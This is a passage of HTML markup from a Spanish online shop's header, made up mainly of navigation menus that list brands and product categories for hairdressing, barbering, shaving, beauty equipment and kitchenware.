class="menu-title">Merkur Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/metilina-valet" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/metilina-vallet.jpg') no-repeat;"><span class="menu-title">Metilina Vallet</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/microplane" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/microplane.jpeg') no-repeat;"><span class="menu-title">Microplane</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/moser" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/moser.jpeg') no-repeat;"><span class="menu-title">Moser</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/mrd-pro" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/Diseño sin título.png') no-repeat;"><span class="menu-title">MRD Pro</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/muhle" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/muhle.jpg') no-repeat;"><span class="menu-title">Muhle</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/myrsol" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/myrsol.jpg') no-repeat;"><span class="menu-title">Myrsol</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/neo-beauty-bcn" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/neo-beauty-bcn.jpg') no-repeat;"><span class="menu-title">Neo Beauty BCN</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/noberu-of-sweden" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/noberu-of-sweeden.png') no-repeat;"><span class="menu-title">Nõberu of Sweden</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/omega" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/OMEGA-BROCHAS-DE-AFEITAR.jpg') no-repeat;"><span class="menu-title">Omega</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/oster" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/oster.jpg') no-repeat;"><span class="menu-title">Oster</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/panasonic-profesional" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/panasonic.jpg') no-repeat;"><span class="menu-title">Panasonic</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/proraso" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/proraso.jpg') no-repeat;"><span class="menu-title">Proraso</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/ragnar" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/ragnar.jpg') no-repeat;"><span class="menu-title">Ragnar</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/stylecraft" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/STYLE-CRAFT.jpg') no-repeat;"><span class="menu-title">Stylecraft</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/tondeo" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/tondeo.jpg') no-repeat;"><span class="menu-title">Tondeo</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/tres-claveles" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/tres-claveles.png') no-repeat;"><span class="menu-title">Tres Claveles</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/vielong" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/vielong.jpg') no-repeat;"><span class="menu-title">Vielong</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/vin-bouquet" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/vin-bouquet.jpeg') no-repeat;"><span class="menu-title">Vin Bouquet</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/weelko" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/weelko.jpg') no-repeat;"><span class="menu-title">Weelko</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/wilkinson" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/wilkinson.jpg') no-repeat;"><span class="menu-title">Wilkinson</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/william-marvy" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/william-marvy.jpg') no-repeat;"><span class="menu-title">William Marvy</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/williams" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/williams-expert.jpg') no-repeat;"><span class="menu-title">Willams</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/wusthof" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/wusthof.png') no-repeat;"><span class="menu-title">Wüsthöf</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/zyliss" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/zyliss.jpeg') no-repeat;"><span class="menu-title">Zyliss</span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item colflex  " ><a href="https://www.elitienda.com/es/outlet" target="_self" class="nav-link has-category"><span class="menu-title">Outlet</span></a></li><li class="nav-item colflex  " ><a href="https://www.elitienda.com/es/blog" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '2097121681';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-10 col-sm-10 col-xs-10 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><a class="asesoramiento-link" href="/es/content/servicio-tecnico-wahl-ermila-moser">Servicio técnico</a></p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="/mi-cuenta" data-toggle="dropdown" class="popup-title" title="Cuenta"><i class="fi-rs-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Accede a tu cuenta de cliente"
          rel="nofollow"
        >
          <span>Iniciar sesión</span>
        </a>
      </li>
            
			<li>
      <a
        class="ap-btn-compare "
        href="//www.elitienda.com/es/module/leofeature/productscompare"
        title="Comparar"
        rel="nofollow"
      >
        <span>Comparar</span>
		(<span class="ap-total-compare ap-total"></span>)
      </a>
    </li>
	      </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.elitienda.com/es/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="fi-rs-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        </a>
    </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-xs-left float-sm-right popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Idioma" aria-label="Desplegable del idioma">
    <span class="hidden-xs-up">Idioma</span>
    <span>Español</span>
    <i class="material-icons">&#xE5C5;</i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href=" /es " prueba="" class="dropdown-item" data-iso-code="es">
	  <img src="https://www.elitienda.com/img/l/1.jpg" alt="es" width="16" height="11" />
	  Español
	  </a>
        </li>
              <li >
          <a href=" /pt " prueba="" class="dropdown-item" data-iso-code="pt">
	  <img src="https://www.elitienda.com/img/l/3.jpg" alt="pt" width="16" height="11" />
	  Portuguese
	  </a>
        </li>
        </ul>
</div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 custom-header-menu only-md-up ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2755054941" class="ApMegamenu">
				<nav data-megamenu-id="2755054941" class="leo-megamenu toh cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2755054941">
					<span class="sr-only">Navegación de palanca</span>
					<img src="/themes/at_decor/assets/img/Iconos/menu.svg" style="height:auto;width:35px;margin-top:-10px;margin-bottom:-2px;"/>
					<span style="font-family: 'Oswald'; font-size:13px;">Menú</span>
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2755054941"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/peluqueria" target="_self"><span class="menu-title">Peluquería</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><div class="menu-content"><p><a href="/es/mobiliario" title="venta online mobiliario peluquería y barbería" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><a href="/es/sillones-barbero" title="venta sillones barbero">Sillones barbero</a> <a href="/es/sillas-peluqueria" title="sillas paara peluqueria">Sillas peluquería</a> <a href="/es/lavacabezas-peluqueria" title="lavacabezas peluqueria">Lavacabezas peluquería</a> <a href="/es/accesorios-lavacabezas-peluqueria" title="accesorios recambios lavacabezas peluqueria">Accesorios lavacabezas peluquería</a> <a href="/es/carros-de-peluqueria" title="venta carros peluqueria">Carros de peluquería</a> <a href="/es/taburetes-peluqueria" title="venta taburetes peluqueria">Taburetes peluquería</a> <a href="/es/tocadores-de-peluqueria" title="tocadores peluqueria">Tocadores de peluquería</a> <a href="/es/recepciones-peluqueria" title="recepciones peluqueria">Recepciones peluquería</a> <a href="/es/accesorios-mobiliario-peluqueria">Accesorios mobiliario peluquería</a> <a href="/es/sillones-peluqueria-ninos">Sillones peluquería niños</a></p></div></li><li class="nav-item  no-hover col-40 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Máquinas de corte profesionales</span></a><div class="menu-content"><p><a href="/es/maquinas-de-corte-profesionales" target="_self" class="nav-link has-subhtml"><span class="menu-title">Máquinas de corte profesionales</span></a> <a href="/es/aceites-y-refrigerantes-para-maquinas-cortapelos">Aceites y refrigerantes para máquinas</a> <a href="/es/maquinas-wahl-con-cable">Máquinas Wahl con cable</a> <a href="/es/maquinas-de-afeitar-electricas">Máquinas afeitadoras y trimmers</a> <a href="/es/maquinas-wahl" title="wahl inalambricas.maquinas wahl bateria">Máquinas Wahl con batería</a> <a href="/es/recambios-ermila">Recambios Ermila</a> <a href="/es/wahl-5-estrellas" title="maquinas wahl 5 estrellas">Maquinas Wahl 5 Estrellas</a> <a href="/es/maquinas-panasonic-a-bateria">Máquinas Panasonic a batería</a> <a href="/es/cuchillas-wahl" title="cuchillas wahl">Cabezales, suplementos y cuchillas Wahl</a> <!--<a href="/es/maquinas-panasonic-con-cable">Máquinas Panasonic con cable</a>--> <a href="/es/recambio-wahl" title="recambios wahl. repuestos wahl">Recambio Wahl</a> <a href="/es/maquinas-moser-con-cable">Máquinas Moser con cable</a> <a href="/es/recambio-panasonic">Recambio Panasonic</a> <a href="/es/maquinas-moser-a-bateria">Máquinas Moser a batería</a> <a href="/es/cabezales-y-suplementos-moser">Cabezales y suplementos Moser</a> <a href="/es/recambio-moser">Recambio Moser</a> <a href="/es/maquinas-heiniger-con-cable">Máquinas Heiniger con cable</a> <!--<a href="/es/maquinas-andis-con-cable">Máquinas Andis con cable</a>--> <a href="/es/maquinas-heiniger-a-bateria">Máquinas Heiniger a batería</a> <a href="/es/maquinas-andis-a-bateria">Máquinas Andis a Batería</a> <a href="/es/maquinas-babyliss-pro-con-cable">Máquinas BaByliss Pro con cable</a> <a href="/es/cabezales-y-suplementos-andis">Cabezales y suplementos ANDIS</a> <a href="/es/maquinas-babyliss-pro-bateria">Máquinas BaByliss Pro Batería</a> <a href="/es/recambios-para-maquinas-andis">Recambios Andis</a> <a href="/es/recambios-babyliss-pro">Recambios BaByliss Pro</a> <a href="/es/maquinas-oster-con-cable">Máquinas OSTER con cable</a> <a href="/es/cabezales-y-cuchillas-babyliss-pro">Cabezales y cuchillas BabyLiss Pro</a> <a href="/es/maquinas-oster-a-bateria">Máquinas OSTER a batería</a> <a href="/es/maquinas-ragnar" title="maquinas cortapelos ragnar">Máquinas RAGNAR</a> <a href="/es/cabezales-y-suplementos-oster">Cabezales y suplementos OSTER </a><a href="/es/suplementos-y-cuchillas-ragnar" title="cuchillas Ragnar">Suplementos y Cuchillas Ragnar </a> <a href="/es/recambios-oster">Recambios Oster</a><a href="/es/gamma-piu" title="maquinas gamma piu">Maquinas Gamma Piu</a><a href="/es/maquinas-stylecraft" title="maquinas cortapelo style craft">Maquinas StyleCraft</a> <a href="/es/maquinas-lim-hair">Máquinas Lim Hair</a><a href="/es/maquinas-mrd-pro">Máquinas MRD Pro</a><a href="/es/maquinas-jrl">Máquinas JRL</a></p></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Secadores profesionales para el cabello</span></a><div class="menu-content"><p><a href="/es/secadores-profesionales-para-el-cabello" target="_self" class="nav-link has-subhtml"><span class="menu-title">Secadores profesionales para el cabello</span></a><a href="/es/secadores-wahl">Secadores Wahl</a> <a href="/es/secadores-moser">Secadores Moser</a> <a href="/es/secadores-babyliss-pro">Secadores Babyliss Pro</a></p>
<p><a href="/es/tijeras" title="tijeras profesionales peluqueria" target="_self" class="nav-link has-subhtml"><span class="menu-title">Tijeras</span></a></p>
<div class="menu-content">
<p><a href="/es/tijeras-kamakura-toledo" title="tijeras kamakura toledo">Tijeras Kamakura Toledo</a><a href="/es/tijeras-jaguar" title="tijeras peluqueria jaguar">Tijeras Jaguar</a><a href="/es/tijeras-ragnar" title="tijeras peluqueria ragnar">Tijeras Ragnar</a><a href="/es/tijeras-migiwa-by-kai" title="tijeras peluqueria kai">Tijeras Migiwa by Kai</a></p>
</div></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Útiles peluquería</span></a><div class="menu-content"><p><a href="/es/utiles-peluqueria" target="_self" class="nav-link has-subhtml"><span class="menu-title">Útiles peluquería</span></a><a href="/es/Desinfectantes">Desinfectantes</a> <a href="/es/planchas-y-tenacillas-profesionales">Planchas y tenacillas profesionales</a><a href="/es/planchas-babyliss-pro">Planchas Babyliss Pro</a> <a href="/es/capas-y-peinadores-para-peluqueria">Capas y peinadores para peluquería</a></p>
<p><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Accesorios</span></a></p>
<div class="menu-content">
<p><a href="/es/accesorios-wahl">Accesorios Wahl</a> <a href="/es/accesorios-moser">Accesorios Moser</a> <a href="/es/accesorios-andis">Accesorios Andis</a> <a href="/es/accesorios-ragnar">Accesorios Ragnar</a></p>
</div></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/esquiladoras" target="_self"><span class="menu-title">Esquiladoras</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-40 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Esquiladoras</span></a><div class="menu-content"><p><a href="/es/esquiladoras" title="esquiladoras.venta online esquiladoras" target="_self" class="nav-link has-subhtml"><span class="menu-title">Esquiladoras</span></a><a href="/es/esquiladoras-moser" title="esquiladoras moser">Esquiladoras Moser</a> <a href="/es/esquiladoras-wahl" title="esquiladoras wahl">Esquiladoras Wahl</a> <a href="/es/esquiladoras-oster" title="esquiladoras oster">Esquiladoras OSTER</a> <a href="/es/maquinas-esquiladoras-lister" title="esquiladoras lister">Esquiladoras Lister</a> <a href="/es/esquiladoras-heiniger" title="esquiladoras heiniger">Esquiladoras Heiniger</a> <a href="/es/recambios-esquiladoras" title="cuchillas esquiladoras. recambios esquiladoras">Cabezales y Cuchillas</a> <a href="/es/accesorios-esquiladoras" title="accesorios esquiladoras">Accesorios</a></p></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/esquiladoras/maquinas-esquiladoras-lister/esquiladora-lister-fusion-a-cable"><img src="/5776-large_default/esquiladora-lister-fusion-a-cable.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/afeitado" target="_self"><span class="menu-title">Afeitado</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Espumas y jabones</span></a><div class="menu-content"><p><a href="/es/espumas-y-jabones" target="_self" class="nav-link has-subhtml"><span class="menu-title">Espumas y jabones</span></a><a href="/es/espumas-afeitar-proraso">Espumas afeitar proraso</a> <a href="/es/jabones-afeitar-proraso">Jabones afeitar proraso</a> <a href="/es/cremas-de-afeitar-proraso">Cremas de afeitar proraso</a><a href="/es/geles-afeitado-evolution-vasso" title="geles de afeitar evolution vasso">Geles de Afeitar Vasso</a><a href="/es/pastilla-de-jabon-muhle" title="jabones afeitado muhle. jabon limpieza muhle">Jabones Afeitado Mühle</a><a href="/es/jabones-de-afeitar-clubman-pinaud" title="jabones afeitado clubman pinaud. jabon afeitar clubman">Jabón de Afeitar Clubman</a></p>
<div class="menu-content"><a href="/es/masajes-y-lociones" target="_self" class="nav-link has-subhtml"><span class="menu-title">Masajes y lociones</span></a>
<p><a href="/es/masajes-balsamos-cremas-y-lociones-proraso">Masajes, bálsamos, cremas y lociones proraso</a><a href="/es/masaje-y-emulsion-myrsol" title="masaje y emulsión Myrsol">Masajes y emulsiones Myrsol</a><a href="/es/masajes-y-balsamos-floid" title="masaje floïd. balsamo Floïd">Masajes y Bálsamos Floïd</a><a href="/es/balsamos-vasso-lociones-vasso" title="Bálsamos y Lociones Evolution Vasso">Bálsamos y Lociones Vasso</a><a href="/es/locion-de-afeitar-clubman" title="locion de afeitar clubman">Lociones Afeitado Clubman</a></p>
</div></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Productos para la barba</span></a><div class="menu-content"><p><a href="/es/productos-para-la-barba" target="_self" class="nav-link has-subhtml"><span class="menu-title">Productos para la barba</span></a><a href="/es/champu-para-barba">Champú para barba</a> <a href="/es/aceite-para-barba">Aceite para barba</a> <a href="/es/accesorios-para-la-barba">Accesorios para la barba</a></p>
<div class="menu-content"><a href="/es/antiseptico-afeitado" target="_self" class="nav-link has-subhtml"><span class="menu-title">Antiséptico afeitado</span></a>
<p><a href="/es/cortasangre-afeitado-proraso">Cortasangre afeitado proraso</a></p>
<p><a href="/es/maquinas-de-afeitado" title="maquinas de afeitar profesionales" target="_self" class="nav-link has-subhtml"><span class="menu-title">Máquinas de Afeitado </span></a><a href="https://www.elitienda.com/es/maquinas-de-afeitar-electricas" title="afeitadoras electricas">Máquinas de afeitar eléctricas</a> <a href="/es/maquinas-de-afeitar-clasicas" title="maquinas de afeitado clásicas">Máquinas de afeitar clásicas</a><a href="/es/navajas-de-afeitar" title="navajas afeitar clasicas">Navajas de Afeitar Clásicas</a><a href="/es/brochas-afeitar" title="Brochas de Afeitar">Brochas de Afeitar</a><a href="/es/hojas-de-afeitar-rasuradoras" title="Hojas de Afeitado">Hojas de Afeitar</a></p>
<a href="/es/jaboneras-tazas-y-bols" target="_self" class="nav-link has-subhtml"><span class="menu-title">Jaboneras, tazas y bols</span></a></div></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/afeitado/masajes-y-lociones/masajes-balsamos-cremas-y-lociones-proraso/locion-proraso-al-aceite-de-eucalipto-para-despues-del-afeitado-de-100-ml"><img src="/2761-large_default/locion-proraso-al-aceite-de-eucalipto-para-despues-del-afeitado-de-100-ml.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/estetica" target="_self"><span class="menu-title">Estética</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Aparatología</span></a><div class="menu-content"><p><a href="/es/aparatologia" target="_self" class="nav-link has-subhtml"><span class="menu-title">Aparatología</span></a><a href="/es/vaporizadores-faciales-profesionales">Vaporizadores</a> <a href="/es/esterilizadores-estetica-peluqueria">Esterilizadores</a> <a href="/es/lamparas-para-estetica">Lámparas</a> <a href="/es/lupas">Lupas</a> <a href="/es/equipos-de-estetica">Equipos de estética</a> <a href="/es/calentadores-y-fundidores-de-cera">Calentadores y fundidores de cera</a> <a href="/es/calentadores-de-toallas">Calentadores de toallas</a> <a href="/es/recambios-weelko">Recambios Weelko</a></p></div></li><li class="nav-item  no-hover col-20 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><div class="menu-content"><p><a href="/es/mobiliario-estetica" title="mobiliario para estética" target="_self" class="nav-link has-subhtml"><span class="menu-title">Mobiliario</span></a><a href="/es/sillas-ytaburetes">Sillas y taburetes</a> <a href="/es/sillones">Sillones</a> <a href="/es/carritos">Carritos</a> <a href="/es/mesas">Mesas</a> <a href="/es/camillas">Camillas</a></p>
<p><a href="/es/manicura" target="_self" class="nav-link has-subhtml"><span class="menu-title">Manicura</span></a></p>
<p><a href="/es/depilacion" target="_self" class="nav-link has-subhtml"><span class="menu-title">Depilación</span></a></p>
<p><a class="nav-link" href="/es/recambios" target="_self"><span class="menu-title">Recambios</span></a></p></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/estetica/aparatologia/equipos-de-estetica/radiofrecuencia-monopolar-con-pantalla-tactil-wkb003"><img src="/5437-large_default/radiofrecuencia-monopolar-con-pantalla-tactil-wkb003.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/menaje" target="_self"><span class="menu-title">Menaje</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item  no-hover col-40 hidden-title " ><a href="#" target="_self" class="nav-link has-subhtml"><span class="menu-title">Menaje</span></a><div class="menu-content"><p><a href="/es/menaje" target="_self" class="nav-link has-subhtml"><span class="menu-title">Menaje</span></a><a href="/es/woll-eco-lite" title="woll eco lite">Sartenes Woll Eco Lite</a><a href="/es/sartenes-woll-eco-logic-qxr" title="woll eco logic QXR">Sartenes Woll Eco Logic QXR</a><!--<a href="/es/sartenes-de-induccion" title="sartenes de inducción woll">Sartenes de inducción</a>--> <!--<a href="/es/woll-diamond-lite" title="sartenes woll diamond lite">Sartenes Woll Diamond Lite</a> --><!-- <a href="/es/sartenes-woll-diamond-xr-logic">Woll Diamond XR Logic </a>--> <!--<a href="/es/woll-concept-plus" title="woll concept pro plus">Woll Concept Plus</a> --><a href="/es/woll-iron" title="sartenes woll iron">Woll Iron</a><!--<a href="/es/cazuelas-de-induccion" title="cazuelas de induccion woll">Cazuelas Woll</a>--><a href="/es/ollas" title="ollas woll">Ollas Woll Concept Pro</a> <a href="/es/tapas-de-cristal">Tapas de cristal</a> <a href="/es/accesorios-woll" title="woll cook it">Accesorios Woll</a></p>
<p><a href="/es/cuchillos-profesionales-cocina" title="cuchillos profesionales cocina">Cuchillos</a><a href="/es/accesorios-para-el-vino" title="ralladores de cocina">Accesorios para el Vino</a><a href="/es/ralladores-cocina" title="Ralladores para cocina">Ralladores de Cocina</a><a href="/es/tablas-de-cocina-para-cortar" title="Tablas de cocina">Tablas de Cocina</a> <a href="/es/sopletes-de-cocina" title="Sopletes para cocina">Sopletes de Cocina</a><a href="/es/abrelatas" title="Abrelatas para cocina">Abrelatas</a><a href="/es/mandolinas-de-cocina" title="Mandolinas para cocina">Mandolinas</a><a href="/es/molinillos-cocina" title="Molinillos para cocina">Molinillos</a><a href="/es/utensilios-pasteleria" title="Utensilios para pastelería y respostería">Utensilios Pasteleria</a><a href="/es/cafeteras" title="Cafeteras">Cafeteras</a></p></div></li><li class="nav-item  imagen-menu " ><a href="#" target="_self" class="nav-link has-subhtml"></a><div class="menu-content"><p><a href="/es/menaje/sartenes-de-induccion/cazuela-woll-iron-hierro-fundido-roja-1024ci-de-24-x-24-cm"><img src="/5232-large_default/cazuela-woll-iron-hierro-fundido-roja-1024ci-de-24-x-24-cm.jpg" /></a></p></div></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown colflex   " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.elitienda.com/es/productos" target="_self"><span class="menu-title">Marcas</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/wahl" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/wahl.jpg') no-repeat;"><span class="menu-title">Wahl</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/woll" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/4-manu_default.jpg') no-repeat;"><span class="menu-title">Woll</span></span></a></li><li class="nav-item   " ><a class="nav-link" 